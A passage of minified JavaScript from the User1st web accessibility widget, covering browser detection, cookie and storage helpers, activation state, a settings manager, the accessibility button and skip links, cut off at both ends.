.u1st_alert.u1st_alertWidget_magnified{position:absolute;left:100px!important;top:100px!important}";n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t));document.getElementsByTagName("head")[0].appendChild(n)})();(function(n){n.constants=n.constants||{};n.constants.elementStatusAttrName="u1st-status";n.constants.elementStatus={forcedRoleButton:1,forcedEnsureAlt:2,forcedEmptyAlt:4,noDesc:8,forcedRoleValue:16,u1stEventsFocus:32,u1stEventsKeydown:64,u1stEventsBlur:128,forcedHidden:256,forcedTabindex:512,noDescCms:1024};n.constants.base64SrcIdentifier="#BASE64SRC#";n.constants.tagNames={wrapperSpan:"u1st-span"};n.constants.patternType={group:"Group",logicalGroup:"LogicalParent"};n.constants.patternMediaQuery={allDevices:"0"};n.constants.u1st_hiddenElementClass="_u1st_hiddenElement";n.constants.u1st_hiddenClickableElementClass="_u1st_hiddenClickableElement"})(User1st.Web);(function(n){"use strict";if(!n.u1st_browserInfo){var t=function(){var r=navigator.appName,t=navigator.userAgent.toLowerCase(),u,n=t.match(/(opera|chrome|safari|firefox|msie|netscape)\/?\s*(\.?\d+(\.\d+)*)/i),f,i;return r.toLowerCase()=="netscape"&&t.indexOf("trident")>0?(f=new RegExp("trident/.*rv:([0-9]{1,}[.0-9]{0,})"),i=0,f.exec(t)!=null&&(i=parseFloat(RegExp.$1)),{name:"msie",version:i}):n===null&&t.indexOf("iphone")>-1?{name:"safari",version:0}:(n&&(u=t.match(/version\/([\.\d]+)/i))!=null&&(n[2]=u[1]),n=n?[n[1],n[2]]:[r,navigator.appVersion,"-?"],{name:n[0],version:parseFloat(n[1])})}(),i=function(){return t.name=="msie"},r=function(){return t.name=="msie"&&t.version==8};window.u1st_browserInfo={browserInfo:function(){return t},isIE:i,isIE8:r,isFirefox:function(){return t.name=="firefox"},isChrome:function(){return t.name=="chrome"},isSafari:function(){return t.name=="safari"}}}})(window);var User1st=User1st||{};User1st.Web=User1st.Web||{},function(n,t,i,r){"use strict";var u="User1st.",e="User1st_VS.",o=function(n){for(var t=window.location.hostname,u=["www.","www1."],i=null,r=0;r<u.length;r++)if(t.indexOf(u[r])==0){i=t.replace(u[r],"");break}return i||(i=t.split(".").length>2?t.substring(t.indexOf(".")+1):t),n&&(i="."+i),i},f={getCookie:function(n){for(var i,u=encodeURI(n)+"=",f=t.cookie.split(";"),r=0;r<f.length;r++){for(i=f[r];i.charAt(0)==" ";)i=i.substring(1);if(i.indexOf(u)==0)return decodeURI(i.substring(u.length,i.length))}return""},setCookie:function(n,i,r,u,f){f=f||{includeSubDomain:!0};var a=f.includeSubDomain===!0,e=new Date,h=u||o(f.includeSubDomain),s="",c=location?location.protocol.indexOf("https")>-1:!1,l=c?"SameSite=None; Secure;":"";r&&(e.setTime(e.getTime()+r),s=";expires="+e.toGMTString());t.cookie=encodeURI(n)+"="+encodeURI(i)+s+";domain="+h+";path=/;"+l},removeCookie:function(n,t,i){i&&i.includeSubDomain?(t=t||o(!1),f.setCookie(encodeURI(n),"",-1,t,{includeSubDomain:!1})):(t=t||o(!0),f.setCookie(encodeURI(n),"",-1,t,i))}};n.Storage=function(){var t=function(t){try{var i=null,u=null;return i=window.localStorage.getItem(t),i!=r&&i!=null&&i!=""&&(u=JSON.parse(n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)))),u}catch(f){console.log("[User1st] Storage - failed while trying to get from storag variable:  '"+t+"'. "+f)}},i=function(t,i){try{if(typeof Storage!="undefined"){var r=escape(n.stringify?n.stringify(i):JSON.stringify(i));window.localStorage.setItem(t,r)}}catch(u){console.log("[User1st] Storage - failed while trying to set to Storage variable '"+t+"'. "+u)}},e=function(t){var i=null,o=null,s=new Date,e,h;return typeof Storage!="undefined"&&(i=window.localStorage.getItem(u+t),i!=r&&i!=null&&i!=""&&(i=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),i.expiration==-1||i.expiration>s.getTime()?o=i.value:window.localStorage.removeItem(u+t))),i==r||i==null||i==""?(i=f.getCookie(u+t),(i==r||i==null||i=="")&&(i=f.getCookie(t)),i!=r&&i!=null&&i!=""&&(e=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),i=e.value!=r&&e.value!=null?e:i,typeof Storage!="undefined"&&(i.value==r&&(i={expiration:-1,value:i}),o=i.value,i=escape(n.stringify?n.stringify(i):JSON.stringify(i)),window.localStorage.setItem(u+t,i)))):(s=new Date,h=i.expiration==-1||i.expiration==r?null:i.expiration-s.getTime(),f.setCookie(u+t,escape(n.stringify?n.stringify(i):JSON.stringify(i)),h)),o},o=function(t,i,e){var o,s,h;try{typeof Storage!="undefined"&&(o=window.localStorage.getItem(u+t),o!=r&&o!=null&&window.localStorage.removeItem(u+t),s=-1,e!=r&&e>=0&&(h=new Date,s=h.getTime()+e),o={expiration:s,value:i},o=escape(n.stringify?n.stringify(o):JSON.stringify(o)),f.removeCookie(u+t),f.setCookie(u+t,o,s==-1?null:e),window.localStorage.setItem(u+t,o))}catch(c){console.log("[User1st] Storage - failed while trying to set to Storage variable '"+t+"'. "+c)}},s=function(n){if(typeof Storage!="undefined"){var t=window.localStorage.getItem(u+n),i=0;t!=r&&t!=null&&(window.localStorage.removeItem(u+n),i++);t=f.getCookie(u+n);t!=r&&t!=null&&t!=""&&(f.removeCookie(u+n),i++)}return i};return{getLocalStorage:t,setLocalStorage:i,get:e,set:o,remove:s}}();n.SessionStorage=function(){var t=function(t){var i,e,f;if(typeof Storage!="undefined"&&(i=window.sessionStorage.getItem(u+t),i!=r&&i!=null)){if(i=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i)),e=null,f=new Date,i.expiration==-1||i.expiration>f.getTime())return i.value;window.sessionStorage.removeItem(u+t)}return null},i=function(t,i,f){var e,o,s;try{typeof Storage!="undefined"&&(e=window.sessionStorage.getItem(u+t),e!=r&&e!=null&&window.sessionStorage.removeItem(u+t),o=-1,f!=r&&f>=0&&(s=new Date,o=s.getTime()+f),e={expiration:o,value:i},e=escape(n.stringify?n.stringify(e):JSON.stringify(e)),window.sessionStorage.setItem(u+t,e))}catch(h){console.log("[User1st] Storage - failed while trying to set to SessionStorage variable '"+t+"'. "+h)}},f=function(n){if(typeof Storage!="undefined"){var t=window.sessionStorage.getItem(u+n);if(t!=r&&t!=null)return window.sessionStorage.removeItem(u+n),1}return 0};return{get:t,set:i,remove:f}}();n.Viewstate=function(){var t=function(t){var i,u,f;if(typeof Storage!="undefined"&&(i=window.sessionStorage.getItem(e+t),i!=r&&i!=null)){if(i=n.parseEscapedJSON(i),u=null,f=new Date,i.expiration==-1||i.expiration>f.getTime())return u=i.value,window.sessionStorage.removeItem(e+t),u;window.sessionStorage.removeItem(e+t)}return null},i=function(t,i,u){var f,o,s;try{typeof Storage!="undefined"&&(f=window.sessionStorage.getItem(e+t),f!=r&&f!=null&&window.sessionStorage.removeItem(e+t),o=-1,u!=r&&u>=0&&(s=new Date,o=s.getTime()+u),f={expiration:o,value:i},window.sessionStorage.setItem(e+t,escape(n.stringify(f))))}catch(h){console.log("[User1st] Storage - failed while trying to set to SessionStorage variable '"+t+"'. "+h)}},u=function(n){if(typeof Storage!="undefined"){var t=window.sessionStorage.getItem(e+n);if(t!=r&&t!=null)return window.sessionStorage.removeItem(e+n),1}return 0};return{get:t,set:i,remove:u}}();n.Cookie=function(){return{get:function(n){var i=f.getCookie(n),t;if(i)return t=JSON.parse(unescape(i)),t.value?t.value:t},set:f.setCookie,remove:f.removeCookie}}()}(User1st.Web,document);var User1st=User1st||{};User1st.Web=User1st.Web||{},function(n){"use strict";var e;if(!n.u1st_activation){var t="u1stIsActive",o="u1st-runSync",s="1",i=null,f=navigator.userAgent.toLowerCase(),u=(f.indexOf("safari")>-1||f.indexOf("iphone")>-1)&&f.indexOf("chrome")==-1,h=function(){for(var t=window.location.host,i=["www.","www1."],r=null,n=0;n<i.length;n++)if(t.indexOf(i[n])==0){r=t.replace(i[n],"");break}return r?"."+r:t},r=function(n,t){var i=new Date,u=h(),f=location?location.protocol.indexOf("https")>-1:!1,r=f?"SameSite=None; Secure;":"SameSite=None;";i.setTime(i.getTime()+t);document.cookie=n+"=1;expires="+i.toGMTString()+";domain="+u+";path=/;"+r;document.cookie.indexOf(n+"=1")==-1&&(document.cookie=n+"=1;expires="+i.toGMTString()+";path=/;"+r)};window.u1st_activation={activate:function(){u?window.localStorage.setItem("User1st."+t,escape(JSON.stringify({expiration:-1,value:s}))):r("User1st."+t,864e8);i=!0},deactivate:function(){n.Storage.set(t,"0",864e8);u&&window.localStorage.setItem("User1st."+t,escape(JSON.stringify({expiration:-1,value:"0"})));i=!1},disable:function(){u?(window.localStorage.setItem("User1st."+t,escape(JSON.stringify({expiration:-1,value:-1}))),r("User1st."+t,-1)):r("User1st."+t,-1);i=!1},isActive:function(){if(i==null)if(u){var n=window.localStorage.getItem("User1st."+t);try{i=n&&parseInt(JSON.parse(unescape(n)).value)==1}catch(r){i=!1}}else i=document.cookie.match(new RegExp("User1st."+t+"="+s))!=null;return i},setLoadAsSync:function(){r(o,864e8)},setLoadAsAsync:function(){r(o,-1)}};e=n.settings;e&&e.defaultProfile&&u1st_activation.activate()}}(User1st.Web);(function(n){"use strict";var u=0,t={},f=0,i={},e=function(n,i,r){t[n]=t[n]||[];var f={callback:i,context:r,id:++u};return t[n].push(f),{topic:n,id:f.id}},o=function(n,i){var f=t[n],r,u;if(f)for(u=0;u<f.length;u++)r=f[u],r.callback.call(r.context,i,r.context)},s=function(n,t,r){i[n]=i[n]||[];var u={func:t,context:r,id:++f};i[n].push(u)},r=function(n,t,r,u){var e=i[n],o,h,s=[],f;if(e)for(f=0;f<e.length;f++)o=e[f],h=o.func.call(o.context,r),s.push(h);s.aggregate=function(){var i,n,t;if(this._aggregateRes)return this._aggregateRes;if(i=this[0]instanceof Array,!i)return this._aggregateRes=n,this;for(n=[],t=0;t<this.length;t++)n=n.concat(this[t]);return this._aggregateRes=n,n};t&&t.call(u,s)};n.pubSub={subscribe:e,publish:o};n.serviceLocator={registerService:s,consumeService:r,consumeSingleService:function(n,t,i){var u=null,f=r(n,function(n){n&&n.length>0&&(u={context:this,result:n[0]})},t,i);return u?u.result:{}}}})(User1st.Web);var User1st=User1st||{};User1st.Web=User1st.Web||{};User1st.Web.Consts=User1st.Web.Consts||{},function(n){n.skipDynamicContentListener="skipDynamicContentListener";n.patternIDClassNamePrefix="u1st_pid_";n.patternAttributeID="u1st-pid";n.itemAttributeID="u1st-itemid";n.ignoreTabIndexAttrName="u1st-ingoreTI";n.tabIndexContainerAttrName="u1st-ticont";n.tabIndexReverseAttrName="u1st-reversedTI";n.shouldExcludeTabIndex="u1st-shouldExcludeTabIndex";n.formSubmitter="u1st-formSubmitter";n.backupFormAction="u1st-backupFormAction";n.isAlreadyVisiblePopup="u1st-isAlreadyVisiblePopup";n.dynamicElementAttributeIdentifier="u1st-dynamicDeprecatedElement";n.dynamicImprovedElementAttributeIdentifier="u1st-dynamicElement";n.dynamicElementFakeAttributeIdentifier="u1st-dynamicElementFake";n.dynamicPatternDataKey="u1st-dynamicPatternDataKey";n.mutationObserverAttachedKey="u1st_mutationObserverAttached";n.statableElementAttributeIdentifier="u1st-statable";n.popupIdentifierAttrName="u1st-popup";n.imgHandled="u1st_imgHandled";n.recreatedTriggerElHandled="u1st_recreatedTriggerElHandled";n.elementColorSetHandled="u1st_elementColorSetHandled";n.avoidU1stAnchorHandler="u1st-avoidU1stAnchorHandler";n.forceU1stAnchorHandler="u1st-forceU1stAnchorHandler";n.autocompleteDropdown="u1st-autocompleteDropdown";n.importantIframe="u1st-importantIframe";n.blockedAttrName="u1st-blocked";n.blockedAttrValue="1";n.unBlockedAttrValue="2";n.disabledAttrName="u1st-disabled";n.orgEventInitialDataKey="u1st_orgEvent_";n.visibilityApiFuncDataKey="u1st_visibilityApiFunc";n.hasSizeApiFuncDataKey="u1st_hasSizeApiFunc";n.popupJustBecomeVisible="u1st-popupJustBecomeVisible";n.avoidAltNavigation="u1st-avoidAltNavigation";n.avoidAltNavLinkBehavior="u1st-avoidAltNavLinkBehavior";n.u1stAnchorAttr="u1st-anchor";n.closeLightImageSrc="[data-uri]";n.patterns={names:{siteNav:"siteNav",main:"main"}};n.directives={roles:{dialog:"dialog"},behaviors:{dynamic:"dynamic"},hints:{tooltip:"tooltip"}};n.pubSub={topics:{general:{accessibility_ready:"accessibility_ready",featuresApplied:"featuresApplied",featureParamaters:"featureParamaters",newPattern:"newPattern"},dynamic:{itemModification_beforeApplyHandlers:"dynamic.itemModification_beforeApplyHandlers",itemModification_afterApplyHandlers:"dynamic.itemModification_afterApplyHandlers",modifiedElements:"modifiedElements"},ui:{meainMenu_beforeShow:"meainMenu_beforeShow",meainMenu_afterHide:"meainMenu_afterHide"},altNav:{tabIndexApplied:"tabIndexApplied",tabIndexRestored:"tabIndexRestored"},popup:{newVisiblePopup:"newVisiblePopup",newHiddenPopup:"newHiddenPopup",popupBecomeHidden:"popupBecomeHidden",newVisibleMenu:"newVisibleMenu",triggerHasFocused:"triggerHasFocused"},doc:{fixedElement:"doc.fixedElement"}}};n.serviceLocator={topics:{getVisiblePopups:"getVisiblePopups",getVisibleDialogs:"getVisibleDialogs",getAltNavItems:"getAltNavItems",getLangTextLookup:"getLangTextLookup",getItems:"getItems",getFeatureParamaters:"featureParamaters",applyHighlighter:"applyHighlighter"}};n.getDirective=function(n){return"u1st-"+n};n.tabIndexNavAnchorClassName="u1st_FakeElement";n.maxTabindexValue="32767";n.effects={grayscaleClassName:"_u1st_grayscale",invertClassName:"_u1st_invert"};n.scriptEventTypes={onBeforePageFeatureApplied:1,onAfterPageFeatureApplied:2,onBeforeDynamicFeatureApplied:3,onAfterDynamicFeatureApplied:4,onPopupBecomeVisible:5,onPopupBecodeHidden:6,onAccessibilityReady:7,onSetup:8};n.scriptExecOccurrence={OnProcess:1,OnProcessPageFeatureApplied:2,OnAfterPageFeatureApplied:4,OnProcessDynamicFeatureApplied:16,OnAfterDynamicFeatureApplied:32,OnProcessPopupBecomeVisible:64,OnAfterPopupBecomeVisible:128,OnProcessPopupBecodeHidden:256,OnAfterPopupBecodeHidden:512,OnBeforePageFeatureApplied:1024,OnBeforePopupBecomeVisible:2048};n.volatileAttrName="u1st-volatile";n.volatileAttrValues={radioGroup:1,descSelf:2,hasDepend:4,descDepend:8};n.handlingTypes={mouseover:1,mouseout:2,click:4,flowToSR:8,ariaLevel:16,triggerElement:32,tabindex:64,ariaHidden:128,dynamic:256,cssHoverFocus:512,cssHoverBlur:1024,bgImgProcess:2048};n.avoidU1stAttrName="u1st-avoidU1st";n.avoidU1stDynamic="u1st-avoidDynamic";n.originalTextDataName="u1st-originalText";n.features={screenReader:1,keyboard:2,colors:4,help:8,blockBlinking:16,fontSize:32,all:65535};n.featuresState={idle:"idle",inProgress:"inprogress",complete:"complete"};n.blockSiteAttr="blockSiteAttr";n.excludeFromAltNav="u1st_excludeFromAltNav";n.formValidationWaitUntilResetVal="u1st_formValidation_WaitUntilReset";n.singleListenDynamicTime="u1st_singleListenDynamicTime"}(User1st.Web.Consts);(function(n){"use strict";var c=function(){for(var t,n=1;n<arguments.length;n++)for(t in arguments[n])arguments[n].hasOwnProperty(t)&&(arguments[0][t]=arguments[n][t]);return arguments[0]};n.settings=n.settings||{};var l=typeof _u1stSettings=="undefined"?{}:_u1stSettings,t=c(n.settings,l||{}),u=function(n,i,r){var u=t[n];return u?i(u):r},i=function(n,t){return u("accessibilityBtn",n,t)},a=function(n,t){return u("highlighter",n,t)},o=function(n,t){return u("definition",n,t)},e=function(n,t){return u("mainMenu",n,t)},s=function(n,t){return u("monitorSettings",n,t)},v=function(n,t){return u("accessPDF",n,t)},r=function(n,t){return u("DEBUG",n,t)},f=function(n,t){return u("loading",n,t)},h=function(n,t){return u("doc",n,t)};n.settingsManager=function(){var l=!!t.initHidden&&!u1st_activation.isActive(),r=!1,u=!1,c=!1;return{skipLinksEnabled:function(){return!0;
//!_isHiddenMode;
},defaultProfile:function(){return t.defaultProfile},loading:{waitForElementExistenceSelector:function(){return f(function(n){return n.waitElementExistance},null)},waitForElementExistenceTimeout:function(){return f(function(n){return(n.waitElementExistanceTimeoutInSeconds||30)*10},300)},preventSystemLoadingIfElementNotExists:function(){return f(function(n){return n.preventSystemLoadingIfElementNotExists},!1)},systemEnablePredicate:function(){return f(function(n){return n.systemEnablePredicate},!1)},systemEnablePredicateRunTimeout:function(){return f(function(n){return(n.systemEnablePredicateRunTimeoutInSeconds||30)*10},300)},delayTimeInMilliseconds:function(){var t,i;if(!n.serverSettings.loader)return null;if(t=n.serverSettings.loader.delayTimeInMilliseconds,t)return parseInt(t);if(i=n.serverSettings.loader.delayTimeInMsFunction,i&&/function\(\)\{.+\}/.test(i))try{t=eval("var func = "+i+"; func()")}catch(r){console.log("[User1st] [settings manager] failed while trying to eval delayTimeInMsFunction parameter, delayTimeInMsFunction = "+i+", "+r);t=0}return parseInt(t)},allowMessageBlockScreen:function(){return n.isDesktop?typeof t.loading=="undefined"||typeof t.loading.message=="undefined"||typeof t.loading.message.blockEntireScreenDisabled=="undefined"?!n.serverSettings.loader.message.blockEntireScreenDisabled:f(function(n){return n.message&&typeof n.message.blockEntireScreen!="undefined"?n.message.blockEntireScreen:!0},!0):!1}},accButton:{isVisible:function(){return!l&&i(function(n){return n.visible!==!1},!0)},isCustomeButton:function(){return n.isDesktop?i(function(n){var t=(n.useMy||"")+(n.useMyBySelector||"");return t.length>0},!1):!1},customButtonSelector:function(){var t=null,n=User1st.Web.settingsManager;return n.accButton.useMy()&&(t="#"+n.accButton.useMy()),t||n.accButton.useMyBySelector()},useMy:function(){return n.isDesktop?i(function(n){return n.useMy}):!1},useMyBySelector:function(){return n.isDesktop?i(function(n){return n.useMyBySelector}):!1},useMyClass:function(){return n.isDesktop?i(function(n){return n.useMyClass}):!1},position:function(){return i(function(n){return n.position?n.position:""},"")},color:function(){return i(function(n){return n.color?n.color:""},"")},disableFallbackButton:function(){return i(function(n){return n.disableFallbackButton},"")},allowInsideIframe:function(){return i(function(n){return n.allowInsideIframe},!1)},style:function(){return i(function(n){return n.style},"")}},highlighter:{color:function(){return a(function(n){return n.color?n.color:""},"")}},profileInstructions:{getInstructions:function(n,i){return t.profileInstructions?t.profileInstructions[i]:null},getDuration:function(){return t.profileInstructions?t.profileInstructions.duration:null}},features:{enableDynamicStyleSheets:function(){return r=!0,null},isDynamicStyleSheetsEnabled:function(){return r},enableStyleSheetsUsingForColorProfilesChanges:function(){return u=!0,null},isStyleSheetsUsingForColorProfilesChangesEnabled:function(){return u},preventElementsStylesChangesDuringDomWalker:function(){return c=!0,null},isPreventElementsStylesChangesDuringDomWalker:function(){return c}},events:{onAccButtonReady:function(){return t.events?t.events.onAccButtonReady:null},onBeforeProfileChangedReload:function(){return t.events?t.events.onBeforeProfileChangedReload:null},onBeforeProfileTurnedOff:function(){return t.events?t.events.onBeforeProfileTurnedOff:null},onLoaderDisabled:function(){return t.events?t.events.onLoaderDisabled:null}},monitorSettings:{runAllValidators:function(){return s(function(n){return n.runAllValidators},!1)},runAllProfileValidators:function(){return s(function(n){return n.runAllProfileValidators},!1)}},definition:{source:function(){return o(function(n){return n.source},null)},scripts:function(){return o(function(n){return n.scripts},null)}},mainMenu:{positionClass:function(){return e(function(n){return n.positionClass},null)},features:function(i){var r=t.mainMenu;return typeof r=="undefined"||typeof r.features=="undefined"||typeof r.features[i]=="undefined"?n.serverSettings.mainMenu.features[i]:e(function(n){return n.features?n.features[i]||{}:{}},{})},feedbackAsLink:function(){return n.serverSettings.mainMenu.feedbackAsLink},accStatmentAsLink:function(){return n.serverSettings.mainMenu.accessibilityStatmentAsLink},getProfile:function(t){return n.serverSettings.mainMenu.profiles[t]},disableNotifyCheckbox:function(){return n.isDesktop?e(function(n){return n.features?n.features.feedback&&n.features.feedback.disableNotifyCheckbox:!1},!1):!1},showVoiceControl:function(){return n.serverSettings.mainMenu.showVoiceControl},copyrightEnabled:function(){return!n.serverSettings.mainMenu.copyrightDisabled}},forcedDomain:function(){return t.forceDomain},tracers:function(){return t.analytics},accessPDF:{enabled:function(){return v(function(n){return n.enabled},!1)}},doc:{isEnabled:function(){return h(function(n){return n.enabled},!1)},isImagesEnabled:function(){return h(function(n){return n.imagesEnabled||!1},!1)}}}}();n.DEBUG=function(){var t=function(){r(function(n){var u=n.executeScript,i,r,t;u&&u.disabledPatterns&&(t={},u.disabledPatterns.forEach(function(n){t[n]=!0}),u.disabledPatterns=t);i=n.codeModify;i&&i.disabledPatterns&&(t={},i.disabledPatterns.forEach(function(n){t[n]=!0}),i.disabledPatterns=t);r=n.patterns;r&&r.disabled&&(t={},r.disabled.forEach(function(n){t[n]=!0}),r.disabled=t)},!1)},n=null;return{enabled:function(){return n==null&&(t(),n=r(function(){return!0},!1)),n},executeScript:{disabled:function(){return r(function(n){return n.executeScript&&n.executeScript.disabled===!0},!1)},patternDisabled:function(n){return r(function(t){var i=t.executeScript;return i&&i.disabledPatterns&&i.disabledPatterns[n]},!1)}},codeModify:{disabled:function(){return r(function(n){return n.codeModify&&n.codeModify.disabled===!0},!1)},patternDisabled:function(n){return r(function(t){var i=t.codeModify;return i&&i.disabledPatterns&&i.disabledPatterns[n]},!1)}},siteScripts:{disabled:function(){return r(function(n){return n.siteScripts&&n.siteScripts.disabled===!0},!1)}},dynamic:{disabled:function(){return r(function(n){return n.dynamic&&n.dynamic.disabled===!0},!1)}},popup:{disabled:function(){return r(function(n){return n.popup&&n.popup.disabled===!0},!1)}},lazy:{disabled:function(){return r(function(n){return n.lazy&&n.lazy.disabled===!0},!1)}}}}()})(User1st.Web);(function(n,t){"use strict";var i="u1stLogoContainer",r=n.Consts;n.getAccessibilityButton=function(){var r,u;return r=document.createElement("a"),r.setAttribute("id",i),r.className="u1st_accBtn",r.innerHTML=t.accBtn.text,r.setAttribute("title",t.accBtn.label),u=n.settingsManager.accButton.useMyClass(),u?r.className=u:(r.className="u1st_accBtn u1st_accBtnText",r.innerHTML=t.accBtn.text),document.getElementById("u1st").appendChild(r),r};n.hideAccessibilityButton=function(){document.getElementById("u1stLogoContainer").style.display="none"}})(User1st.Web,User1st.Web.Local);(function(n){"use strict";var r=!1,u=n.Consts,s=n.Local,t=null,f=["margin","margin-bottom","margin-top","margin-left","margin-right","padding","padding-bottom","padding-top","padding-left","padding-right","bottom","top","left","right","position","float"],h=function(n){document.addEventListener?document.addEventListener("readystatechange",function(){document.readyState==="complete"&&n()},!1):document.attachEvent&&document.attachEvent("onreadystatechange",function(){document.readyState==="complete"&&n()})},e=function(){var n=function(){return((1+Math.random())*65536|0).toString(16).substring(1)};return n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()},c=function(){var n;do n="u1st-"+e();while(document.getElementById(n)!=null);return n},o=function(n,t){var i=t=="relative"?"relative":"absolute";n.parentNode.style.setProperty("position",t,"important");n.style.setProperty("position",i,"important");n.nextSibling.style.setProperty("position",i,"important")},i=function(n,t,i){var h=t.style,c=t.parentNode.style,e=!1,s="fixed",u,r;for(u in n)for(r in n[u])n[u].hasOwnProperty(r)&&(i||f.indexOf(r)==-1?h.setProperty(r,n[u][r],"important"):(e=!0,r=="position"?s=n[u][r]:c.setProperty(r,n[u][r],"important")));!i&&e&&o(t,s)};n.getAccButton=function(i){var u;if(!n.settingsManager.accButton.isVisible())return null;if(t)return document.querySelector(t);if(r)return!1;r=!0;var u=null,e=n.settingsManager.accButton,o=e.useMy(),f=e.useMyBySelector();f||o?(o&&(f="#"+o),u=document.querySelector(f),u||(e.disableFallbackButton()?console.log("[User1st] accessibility button ["+f+"] was not found, disableFallbackButton is ON, no default accessibility button will be added!"):(u=n.getAccessibilityButton(),console.log("[User1st] accessibility button ["+f+"] was not found, using default accessibility button"))),u&&(t=u.id?"#"+u.id:f),i(u)):(u=n.getAccessibilityButton(),t="#"+u.id,i(u))};n.addAccBtn=function(t){n.settingsManager.accButton.isVisible()&&n.getAccButton(function(r){var e,f;if(r&&(r.setAttribute("role","button"),r.setAttribute("tabindex","-1"),r.setAttribute(u.ignoreTabIndexAttrName,"1"),u1st_domHandler.addEventListener(r,"click",function(){return User1st.Web.toggleMenu()}),u1st_domHandler.addEventListener(r,"keydown",function(n){return(n.keyCode||n.which)!=13?null:User1st.Web.toggleMenu()}),n.settingsManager.accButton.isVisible()||n.hideAccessibilityButton(),e=n.settingsManager.accButton.style(),typeof e=="object"))switch(n.deviceType){case 1:f=e.desktop;i(f,r,!0);break;case 2:f=e.mobile;i(f,r,!1);break;case 3:f=e.tablet;i(f,r,!1)}t&&t(r)})};n.turnOff=function(){n.orchestrator&&n.orchestrator.changeSettings({profileID:"off"})}})(User1st.Web);(function(n,t,i){"use strict";var r,u;t.quickLinksID="u1st_Skip-links";t.activationMessage="user1st: activate=true";t.ignoreTabIndexAttrName="u1st-ingoreTI";n.executeQuickLink=function(n,t){var r,i;return n?(t=t||window.event,t.type=="keydown"&&(r=t.which||t.keyCode,r!=13))?null:(this.hash!="#"&&this.hash!="##"&&(i=uf$(this.hash),i&&!i.getAttr("tabindex")&&(i.setAttr("tabindex","0"),setTimeout(function(){i.getAttr("tabindex")==0&&i.removeAttr("tabindex")},150))),n.call(this),!1):!1};r=function(){for(var u,o,f=document.getElementById(t.quickLinksID),r=f.querySelectorAll("a.u1st_skipLink"),n,e,i=0;i<r.length;i++)n=r[i].getAttribute("href"),n!="#"&&n!="##"&&(e=n.substring(1,n.length),u=document.getElementById(e),o=u&&(typeof uf$!="function"||uf$(u).is(":actualVisible")),o||f.removeChild(r[i].parentNode))};n.addToQuickLinks=function(i,u,f,e){var h,c,s,o;n.isTopFrame()&&(h=document.getElementById(t.quickLinksID),c=h.querySelector("[href='#"+f+"']"),f&&c!=null&&h.removeChild(c.parentNode),s=document.createElement("span"),o=document.createElement("a"),s.setAttribute(t.ignoreTabIndexAttrName,"1"),n.setAttr(s,t.ignoreTabIndexAttrName,"1"),n.setAttr(o,"href","#"+(f?f:"#")),n.setAttr(o,t.avoidU1stAnchorHandler,"true"),n.setAttr(o,t.ignoreTabIndexAttrName,"1"),n.setAttr(o,"tabindex","1"),n.setAttr(o,"title",i),n.setAttr(o,"accesskey",u?u:""),o.className="u1st_skipLink",o.innerHTML=i,u1st_domHandler.addEventListener(o,"focus",function(){this.className+=" u1st_skipLinkFocus"}),u1st_domHandler.addEventListener(o,"blur",function(){this.className=typeof o.className=="string"?o.className.replace(" u1st_skipLinkFocus",""):""}),e&&(u1st_domHandler.addEventListener(o,"click",function(t){try{n.stopEvent(t);n.executeQuickLink.call(o,e,t)}finally{return!1}}),u1st_domHandler.addEventListener(o,"keydown",function(t){var i=t||window.event;if(i.keyCode===13||i.keyCode===32)try{n.stopEvent(t);n.executeQuickLink.call(o,e,t)}finally{return!1}})),s.appendChild(o),h.appendChild(s),r())};n.activeOldCookieName="u1st_isActive__";n.addInstructions=function(t,i){var r=document.createElement("div");return r.className=n.constants.u1st_hiddenElementClass,r.setAttribute("role","alert"),r.setAttribute("aria-label",t),r.innerHTML=i,n.insertBeforeU1stEl(r,document.body.childNodes[0],!0),r};n.showHiddenLoadingAlert=function(t){var u="u1st_hiddenLoadingAlert",r=document.getElementById(u),f;t?r||(r=document.createElement("div"),r.setAttribute("id",u),r.setAttribute("role","alert"),r.className=n.constants.u1st_hiddenElementClass,r.innerHTML=i.loadingMessage,f=document.getElementById("u1st"),f.appendChild(r)):r&&r.parentNode.removeChild(r)};n.isHighContrastMode=function(){var i,t=uf$("<div />").css({"background-image":"url([data-uri])",width:0,height:0});return n.appendU1stElToBody(t,!1),i=t.css("background-image")=="none",t.remove(),i};u=function(){for(var t,n=1;n<arguments.length;n++)for(t in arguments[n])arguments[n].hasOwnProperty(t)&&(arguments[0][t]=arguments[n][t]);return arguments[0]};n.getProfileInstructions=function(t){var r=n.settingsManager.profileInstructions.getInstructions(t,n.langCode),f=n.settingsManager.profileInstructions.getDuration(),e=u({},i.profileInstructions,i.profilePopupInsts);return{title:i.instructionsTitle,text:r||e[t],duration:f}}})(User1st.Web,User1st.Web.Consts,User1st.Web.Local);(function(n,t,i){"use strict";var f;n.showAccessibilityLoadingMessage=function(t,i,r){var u=n.settingsManager.accButton,e;u.isVisible()&&(u.isCustomeButton()||(r?(e="innerText"in t?"innerText":i?"nodeValue":"textContent",f=t[e],t.setAttribute("aria-live","assertive"),t.setAttribute("role","status"),t.innerHTML=n.Local.accBtn.loadingText):(t.innerHTML=n.Local.accBtn.loadingCompleteText,setTimeout(function(){t.setAttribute("role","button");t.removeAttribute("aria-live","assertive");t.innerHTML=f},1e3))))};var e=function(n,t,i){u1st_domHandler.setAttr(n,t,i)},r=function(n,t){for(var i in t)u1st_domHandler.setAttr(n,i,t[i])},o=function(n,t){return u1st_domHandler.getAttr(n,t)},u=function(){for(var t=document.querySelectorAll("[class*='u1st_skipLink']"),n=0;n<t.length;n++)r(t[n],{tabindex:"-1","aria-hidden":"true"})};n.pubSub.subscribe(n.Consts.pubSub.topics.popup.newVisiblePopup,function(t){n.isPageBlockerPopup(t)&&(n.isTopFrame()?u():n.supportCrossDomainActivation&&n.XD.postMessage('{ "isU1st":true, "hideSkipLinks": true}',"*",parent))});n.XD.receiveMessage(function(t){try{if(window.JSON&&window.JSON.parse){var i=JSON.parse(t.data);i&&i.isU1st&&i.hideSkipLinks&&(u(),!n.isTopFrame()&&n.supportCrossDomainActivation&&n.XD.postMessage('{ "isU1st":true, "hideSkipLinks": true}',parent.location.href,parent))}else t.data.indexOf('"hideSkipLinks": true')>-1&&(u(),!n.isTopFrame()&&n.supportCrossDomainActivation&&n.XD.postMessage('{ 